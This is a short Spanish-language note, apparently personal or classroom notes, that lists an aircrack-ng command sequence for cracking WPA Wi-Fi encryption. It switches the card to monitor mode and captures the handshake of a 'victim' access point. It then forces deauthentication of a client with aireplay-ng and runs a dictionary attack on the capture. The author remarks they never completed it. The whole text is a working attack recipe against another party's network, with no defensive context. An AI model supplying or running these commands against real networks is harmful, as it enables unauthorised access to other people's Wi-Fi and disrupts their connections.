 Otro tipo de encriptación (WPA)

ifconfig
iwconfig
ifconfig wlan0 up
airmon-ng start wlan0
iwconfig
airodump-ng -c 6 --bssid (mac victima) -w (Nombre de tu fichero) mon0
aireplay-ng -0 30 -a (mac victima) -c (tu mac) mon0
aircrack-ng -w dictionary_spanish.dic -0 (tu fichero)*.cap

Esto no hemos llegado a hacerlo

Antes de poner el diccionario te lo bajas de Internet y luego lo guardas en la carpeta HOME